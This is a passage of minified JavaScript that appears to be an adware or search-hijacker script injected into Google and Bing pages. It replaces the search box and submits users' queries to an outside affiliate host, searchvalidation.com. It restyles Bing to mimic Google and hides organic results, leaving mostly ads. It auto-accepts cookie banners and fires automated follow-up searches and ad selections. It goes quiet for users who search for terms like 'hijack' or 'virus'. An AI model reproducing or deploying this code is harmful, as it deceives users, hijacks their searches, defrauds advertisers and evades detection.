URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["21b4eb3b66b8d5e9bb"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var 